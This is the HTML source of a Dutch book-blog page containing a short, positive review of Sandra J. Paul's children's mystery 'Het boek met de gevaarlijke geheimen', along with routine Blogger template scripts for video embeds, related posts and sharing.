if(r.innerHTML.indexOf("http://www.youtube.com/v/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube.com/v/")+25);s='<div class="playbutton"><a href="'+t+'"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi}
if(r.innerHTML.indexOf("http://www.youtube.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube.com/embed/")+29);s='<div class="playbutton youtube"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("//www.youtube.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//www.youtube.com/embed/")+24);s='<div class="playbutton youtube"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("http://www.youtube-nocookie.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube-nocookie.com/embed/")+38);s='<div class="playbutton youtube" ><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;}
if(r.innerHTML.indexOf("//www.youtube-nocookie.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//www.youtube-nocookie.com/embed/")+33);s='<div class="playbutton youtube"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("http://player.vimeo.com/video/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://player.vimeo.com/video/")+30);s='<div class="playbutton vimeo"><iframe class="imgcon" src="//player.vimeo.com/video/'+m+'" width="'+thw+'px" height="'+thh+'px" ></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("//player.vimeo.com/video/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//player.vimeo.com/video/")+25);s='<div class="playbutton vimeo"><iframe class="imgcon" src="//player.vimeo.com/video/'+m+'" width="'+thw+'px" height="'+thh+'px" ></iframe></div>';a=summaryi;}
var g='<div class="article_container"><div class="meta-wrapper"><div class="meta-inner"><div class="article_date"><span>'+date+'</span></div><div class="sep"></div><div class="article_comments meta"><a href="'+t+'#comments"><span>'+comment+' comments</span></a></div></div></div>'+s+'<div class="article_inner"><div class="post-header"><h2 class="post-title entry-title"><a href="'+t+'">'+n+'</a></h2><div class="article-meta">Posted by <span class="meta-author">'+author+'</span> | <span>'+tag+'</span></div></div><div class="article_excerpt clearfix"><p>'+removeHtmlTag(r.innerHTML,a)+'</p></div></div></div>';r.innerHTML=g;}
var summary_noimg = 420;
summaryi = 380;
summaryv = 380;
thh = 420;
thw = 674;



$(document).ready(function(){$("#search-button").click(function(){$("#search-bar").slideToggle()});$(".nav-menu li a").hover(function(){$(this).addClass("current");$(".nav-menu li:eq(0) a").removeClass("current")},function(){$(this).removeClass("current");$(".nav-menu li:eq(0) a").addClass("current")})});
/*]]>*/</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4225400406203962482&amp;zx=b52b974c-e662-4763-ad23-d1b5906ba3a3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4225400406203962482&amp;zx=b52b974c-e662-4763-ad23-d1b5906ba3a3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!--<body>-->
<body>
<div id='blog-page'>
<header class='blog_header' id='blog_header'>
<div class='top-bar'>
<div class='ct-wrapper'>
<div class='top_menu_bar top-menu'>
<div class='slick_navigation' id='top_nav'></div><!-- top_nav slick-navigation-->
<ul>
</ul>
</div>
<!-- top-menu -->
<div class='right social-search'>
<!-- //Social icon -->
<div class='social-wrap left'>
<ul class='dslc-social'>
<li><a href='https://www.facebook.com/Alexs-books-and-socks-646573975793907/' target='_blank'><span class='fa fa-facebook'></span></a></li>
<li><a href='https://www.instagram.com/alexs_books_and_socks/?hl=en' target='_blank'><span class='fa fa-instagram'></span></a></li>
</ul>
</div>
</div>
</div>
</div>
<div class='ct-wrapper clearfix'>
<div class='header_wrapper clearfix'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.alexs-books-and-socks.com/' style='display: block'>
<img alt='Alexs books and socks' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNkv7JCCJgehI-LUg68EFLwityO1SLddIdxDqmXiGVqsNhEGFmGJJ0WkF0WiV6vmNJ09x98z79G4CVZUCTQH8TZEbpCZlKtW9YMRt17bUQcePjVUjalKQzO66nbYsurz9WfwU4b3K1P47N/s1600/logo_004.jpg' style='display: block'/>
</a>
</div>
</div>
</div>
<div class='navigation-wrapper'>
<!-- blog_main_navigation_menu -->
<div class='nav-menu'>
<div id='slick-nav'></div><!-- slick-nav -->
<ul class='clearfix blog_menus'>
<li><a class='current' href='/'>HOME</a></li>
<li><a href='#'>REVIEWS</a>
<ul class='sub-menu'>
<li><a href='https://alexs-books-and-socks.blogspot.com//search/label/thriller'>THRILLER</a>
<li><a href='https://alexs-books-and-socks.blogspot.com//search/label/roman'>ROMAN</a>
<li><a href='https://alexs-books-and-socks.blogspot.com//search/label/waargebeurd'>WAARGEBEURD</a>
</li></li></li>
</ul>
</li>
<li><a href='https://www.goodreads.com/user/show/78445303-alexandra-peeters'>GOODREADS</a></li>
<li><a href='https://alexs-books-and-socks.blogspot.com/p/links.html'>LINKS</a></li>
</ul>
</div>
</div>
</div>
</div>
</header><!-- blog_header -->
<div class='clr'></div>
<div class='margin margin-10'></div>
<div class='ct-wrapper clearfix'>
<div class='outer-wrapper'>
<div class='main-wrapper'>
<div class='article section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBNmY-u0_LZrys9FLdYwkjMbbXCO1pd_dSwyW2mubYNRE6IH2nCp-XkHm_YzZtyKDmNC5Qp9rdghFqhYHceF6Q5NcC88_z52RHb0h46osDrUes6u4zSEAHQurprRjY7wYo7jwLSWeHsz9v-VTmZLVJYtga1w_CN_SMfUWbYs6LwLC7xGjKuAcFKsdgd4cY/s320/E2BDA60E-B098-45CA-9A52-D4FE86226C23.jpeg' itemprop='image_url'/>
<meta content='4225400406203962482' itemprop='blogId'/>
<meta content='383590602808505192' itemprop='postId'/>
<a name='383590602808505192'></a>
<h1 class='post-title entry-title'>
Het boek met de gevaarlijke geheimen | Sandra J. Paul 
</h1>
<div class='article_meta_container post-header'>
<span class='article_author vcard'>
<abbr class='fn'>posted by <a href='https://www.blogger.com/profile/14708317218632880613'>alexs books and socks</a></abbr>
</span>
<span class='article_timestamp'>
on april 09, 2024
</span>
<span class='article_comment_link'>
<a href='https://www.alexs-books-and-socks.com/2024/04/het-boek-met-de-gevaarlijke-geheimen.html#comment-form' onclick=''>No Comments</a>
</span>
</div>
<div class='post-body entry-content' id='post-body-383590602808505192'>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBNmY-u0_LZrys9FLdYwkjMbbXCO1pd_dSwyW2mubYNRE6IH2nCp-XkHm_YzZtyKDmNC5Qp9rdghFqhYHceF6Q5NcC88_z52RHb0h46osDrUes6u4zSEAHQurprRjY7wYo7jwLSWeHsz9v-VTmZLVJYtga1w_CN_SMfUWbYs6LwLC7xGjKuAcFKsdgd4cY/s3780/E2BDA60E-B098-45CA-9A52-D4FE86226C23.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="3780" data-original-width="3024" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBNmY-u0_LZrys9FLdYwkjMbbXCO1pd_dSwyW2mubYNRE6IH2nCp-XkHm_YzZtyKDmNC5Qp9rdghFqhYHceF6Q5NcC88_z52RHb0h46osDrUes6u4zSEAHQurprRjY7wYo7jwLSWeHsz9v-VTmZLVJYtga1w_CN_SMfUWbYs6LwLC7xGjKuAcFKsdgd4cY/s320/E2BDA60E-B098-45CA-9A52-D4FE86226C23.jpeg" width="256" /></a></div><br />&nbsp;<span style="-webkit-text-size-adjust: auto; font-family: UICTFontTextStyleBody; font-size: 28px; font-weight: bold;">Het boek met de gevaarlijke geheimen - Sandra J. Paul (HamleyBooks)</span><p></p><p class="p2" style="-webkit-text-size-adjust: auto; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 22px;"><span class="s2" style="font-family: UICTFontTextStyleBody;"></span><br /></p><p class="p3" style="-webkit-text-size-adjust: auto; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;"><span class="s3" style="font-family: UICTFontTextStyleBody; font-weight: bold;">De ouders van de twaalfjarige tweeling Otis en Bo verdwijnen zonder enig spoor na te laten. De politie staat voor een raadsel. Otis geeft zichzelf de schuld van het gebeuren.&nbsp;</span></p><p class="p2" style="-webkit-text-size-adjust: auto; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 22px;"><span class="s3" style="font-family: UICTFontTextStyleBody; font-weight: bold;"></span><br /></p><p class="p3" style="-webkit-text-size-adjust: auto; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;"><span class="s3" style="font-family: UICTFontTextStyleBody; font-weight: bold;">Weken later staat een zekere Francis voor de deur. Hij was ooit de collega van hun vader, maar na een felle ruzie werden alle banden verbroken. Hij beweert dat hij jaren geleden als hun voogd werd aangesteld in geval van nood en neemt meteen zijn intrek in het huis.&nbsp;</span></p><p class="p2" style="-webkit-text-size-adjust: auto; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 22px;"><span class="s3" style="font-family: UICTFontTextStyleBody; font-weight: bold;"></span><br /></p><p class="p3" style="-webkit-text-size-adjust: auto; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;"><span class="s3" style="font-family: UICTFontTextStyleBody; font-weight: bold;">Wanneer Otis Francis hoort praten over een bijzonder boek in de bibliotheek van zijn vader, is hij er meteen van overtuigd dat dit de reden is waarom zijn ouders moesten verdwijnen. Maar wat gebeurt er als iemand het boek zou openen?</span></p><p class="p2" style="-webkit-text-size-adjust: auto; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 22px;"><span class="s2" style="font-family: UICTFontTextStyleBody;"></span><br /></p><p class="p3" style="-webkit-text-size-adjust: auto; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;"><span class="s2" style="font-family: UICTFontTextStyleBody;">Een super leuk, vlot en niet al te lang verhaal waar zowel jonge lezers als oudere lezers van kunnen genieten. Dat de schrijfstijl van deze auteur uitermate vlot is en echt gericht op haar doelpubliek, junior/jeugd, hoeft niet meer gezegd te worden.&nbsp;</span></p><p class="p2" style="-webkit-text-size-adjust: auto; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 22px;"><span class="s2" style="font-family: UICTFontTextStyleBody;"></span><br /></p><p class="p3" style="-webkit-text-size-adjust: auto; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;"><span class="s2" style="font-family: UICTFontTextStyleBody;">Ze trek haar lezers moeiteloos een verhaal in dat spannend is, mysterieus en een leuk weerzien met Kraaidorp. Dus niet alleen de cover is prachtig, ook het verhaal is meer dan de moeite waard. Hoeft ik dan bog meer mee te geven dan dat dit gelezen boek moet worden?&nbsp;</span></p><p class="p2" style="-webkit-text-size-adjust: auto; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 22px;"><span class="s2" style="font-family: UICTFontTextStyleBody;"></span><br /></p><p class="p3" style="-webkit-text-size-adjust: auto; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;"><span class="s2" style="font-family: UICTFontTextStyleBody;">Auteur(s):<a href="https://www.standaardboekhandel.be/c/contributor/sandra-j-paul-b04003e2"><span class="s4">Sandra J. Paul</span></a></span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;"><span class="s2" style="font-family: UICTFontTextStyleBody;">Uitgeverij:<a href="https://www.standaardboekhandel.be/c/search?filter=Publishers.eq.Hamley+Books"><span class="s4">Hamley Books</span></a></span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;"><span class="s2" style="font-family: UICTFontTextStyleBody;">Aantal bladzijden: 280</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;"><span class="s2" style="font-family: UICTFontTextStyleBody;">Taal: Nederlands</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;"><span class="s2" style="font-family: UICTFontTextStyleBody;">Leeftijd:<a href="https://www.standaardboekhandel.be/c/search?filter=AgeThemaQualifiers.eq.10+tot+12+jaar"><span class="s4">10 tot 12 jaar</span></a></span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;"><span class="s2" style="font-family: UICTFontTextStyleBody;">Productcode (EAN): 9789464945041</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;"><span class="s2" style="font-family: UICTFontTextStyleBody;">Verschijningsdatum: 4/04/2024</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;"><span class="s2" style="font-family: UICTFontTextStyleBody;">Uitvoering: Hardcover</span></p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='share-wrapper'>
<ul class='entry-share-list clearfix'>
<li>&#8212; Share It &#8212;</li>
<li class='facebook_share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.alexs-books-and-socks.com/2024/04/het-boek-met-de-gevaarlijke-geheimen.html&title=Het boek met de gevaarlijke geheimen | Sandra J. Paul ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i>
<span class='share-text'>Facebook</span></a>
</li>
<li class='google_share'>
<a href='https://plus.google.com/share?url=https://www.alexs-books-and-socks.com/2024/04/het-boek-met-de-gevaarlijke-geheimen.html&title=Het boek met de gevaarlijke geheimen | Sandra J. Paul ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='share-text'>Google+</span></a>
</li>
<li><a href='http://pinterest.com/pin/create/button/?url=https://www.alexs-books-and-socks.com/2024/04/het-boek-met-de-gevaarlijke-geheimen.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBNmY-u0_LZrys9FLdYwkjMbbXCO1pd_dSwyW2mubYNRE6IH2nCp-XkHm_YzZtyKDmNC5Qp9rdghFqhYHceF6Q5NcC88_z52RHb0h46osDrUes6u4zSEAHQurprRjY7wYo7jwLSWeHsz9v-VTmZLVJYtga1w_CN_SMfUWbYs6LwLC7xGjKuAcFKsdgd4cY/s320/E2BDA60E-B098-45CA-9A52-D4FE86226C23.jpeg&description=  Het boek met de gevaarlijke geheimen - Sandra J. Paul (HamleyBooks) De ouders van de twaalfjarige tweeling Otis en Bo verdwijnen zonder en...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><i class='fa fa-pinterest'></i><span class='share-text'>Pin It</span></a></li>
</ul>
</div>
<div id='related-posts'>
<script type='text/javascript'>//<![CDATA[
var ry="<h5>Related Posts</h5>";rn="<h5>No related post available</h5>";rcomment="comments";rdisable="disable comments";commentYN="no";var dw="";titles=new Array;titlesNum=0;urls=new Array;timeR=new Array;thumb=new Array;commentsNum=new Array;comments=new Array;
function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if("thr$total"in d)commentsNum[titlesNum]=d.thr$total.$t+" "+rcomment;else commentsNum[titlesNum]=rdisable;if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if("media$thumbnail"in d)thumb[titlesNum]=d.media$thumbnail.url;else thumb[titlesNum]="http://lh3.ggpht.com/--Z8SVBQZ4X8/TdDxPVMl_sI/AAAAAAAAAAA/jhAgjCpZtRQ/no-image.png";
titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++)if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}
function contains(b,d){for(var c=0;c<b.length;c++)if(b[c]==d)return true;return false}
function printRelatedLabels(a){var y=a.indexOf("?m=0");if(y!=-1)a=a.replace(/\?m=0/g,"");for(var b=0;b<urls.length;b++)if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0)dw+=rn;else{dw+=ry;dw+="<ul>";while(b<titles.length&&b<20&&b<maxresults){if(y!=-1)urls[c]=urls[c]+"?m=0";if(commentYN=="yes")comments[c]=" - "+commentsNum[c];else comments[c]="";dw+='<li><a href="'+
urls[c]+'" title="'+titles[c]+'" rel="nofollow" class="related-thumbs"><img alt="'+titles[c]+'" src="'+thumb[c].replace(/\/s72\-c/,"/s"+size+"-c")+'"/></a><div class="clr"></div><a class="related-title" href="'+urls[c]+'">'+titles[c]+"</a></li></div>";if(c<titles.length-1)c++;else c=0;b++}dw+="</ul>"}urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById("related-posts").innerHTML=dw};

//]]></script>
<script type='text/javascript'>
var maxresults=3;
var size = 250;
removeRelatedDuplicates();
printRelatedLabels('https://www.alexs-books-and-socks.com/2024/04/het-boek-met-de-gevaarlijke-geheimen.html');</script>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.alexs-books-and-socks.com/2024/04/de-vrouwen-van-het-kamp-heather-morris.html' id='Blog1_blog-pager-newer-link' title='Nieuwere post'>Nieuwere post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.alexs-books-and-socks.com/2024/04/op-een-dag-ben-je-dood-anouck-meier.html' id='Blog1_blog-pager-older-link' title='Oudere post'>Oudere post</a>
</span>
<a class='home-link' href='https://www.alexs-books-and-socks.com/'>Homepage</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
reacties:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Een reactie posten</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4225400406203962482?po=383590602808505192&hl=nl&saa=85391&origin=https://www.alexs-books-and-socks.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div></div>
</div><!-- /main-wrapper -->
<div class='sidebar-wrapper'>
<div class='sidebar col section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<h2>FOLLOW ME</h2>
<div class='sidebar_social_icons'>
<ul class='clearfix'>
<li class='facebook-social'>
<a href='https://www.facebook.com/Alexs-books-and-socks-646573975793907/' target='_blank' title='Facebook'><i class='fa fa-facebook ct-transition'></i></a>
</li>
<li class='Instagram-social'>
<a href='http://www.instagram.com/alexs_books_and_socks' target='_blank' title='Instagram'><i class='fa fa-instagram ct-transition'></i></a>
</li>
</ul>
</div>
</div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>ABOUT ME</h2>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;"><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikGP4Ez6Wkx-rJAZuXFIK6qhZMM6VsbAGgSila0K4un5Jdkf6iBbwYm3ug69Jxs3IZ5tL2hjSkQE6CD6R9VBENL59hZrXxEvqeBT_0C_n4zffBnzG6ic7TwKaVAT32sTqx5IRFKnchRtF-/s1600/blogalex.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="748" data-original-width="750" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikGP4Ez6Wkx-rJAZuXFIK6qhZMM6VsbAGgSila0K4un5Jdkf6iBbwYm3ug69Jxs3IZ5tL2hjSkQE6CD6R9VBENL59hZrXxEvqeBT_0C_n4zffBnzG6ic7TwKaVAT32sTqx5IRFKnchRtF-/s320/blogalex.jpg" width="320" / /></a></div><br /><br />Welkom op mijn Blog.<br /><br />Buiten werkende mama, van mijn eigen fantastic4, in een polikliniek, is lezen mijn absolute passie samen met leuke sokken. (Want laten we eerlijk zijn, leuke sokken zijn altijd plezierig.) Ook durf ik af en toe zelf de pen eens oppakken en zijn er al een 3-tal kortverhalen gepubliceerd. <br /><br />Gelukkig hebben we niet allemaal dezelfde mening over de boeken die we lezen en net daarom deel ik met erg veel plezier en liefde de mijne over de boeken die ik lees.<br /><br />Thriller, roman, historische romans, literatuur, WOII , fantasy, ik lees het allemaal en meestal met veel plezier.<br /><br />Als een boek mij niet kan bekoren zeg ik dat evengoed als wanneer ik een boek ongelooflijk goed vind.<br />There is no friend as loyal as a book!<br /><br />liefs,<br />Alexandra<br /><br />
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Me</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Naam
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Bericht
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Verzenden'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Instagram Feed</h2>
<div class='widget-content'>
<!-- SnapWidget -->
<script src="https://snapwidget.com/js/snapwidget.js"></script>
<iframe src="https://snapwidget.com/embed/706130" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden; width:100%; "></iframe>
<div style="font:10px/14px 'Roboto','Helvetica Neue',Arial,Helvetica,sans-serif;font-weight:400;width:100%;text-align:right"><a href="https://snapwidget.com/free-widget" style="color:#777;text-decoration:none;">SnapWidget &#183; Free Widget</a></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts100'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2024/04/al-het-blauw-van-de-hemel-melissa-da.html' target='_blank'>
